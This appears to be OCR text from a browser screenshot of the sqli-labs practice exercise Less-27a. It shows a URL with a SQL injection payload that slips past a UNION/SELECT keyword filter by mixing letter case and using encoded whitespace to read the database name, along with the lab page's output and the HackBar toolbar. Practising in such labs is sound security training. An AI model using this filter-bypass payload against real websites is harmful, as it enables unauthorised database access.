 Less-27 Trick with SELECT & U
不安全 121.196.164.91:8080/Less-27a/?id=0"%0buNion%0bSElect%0b1,database(),3%0b%26%26"1"="1
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES-27a
All Your 'UNION'
and
'SELECT' belong to us.
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.196.164.91:8080/Less-27a/?id=0"%0buNion%0bSElect%0b1,database(),3%0b%26%26"1"="1
Enable POST ADD HEADER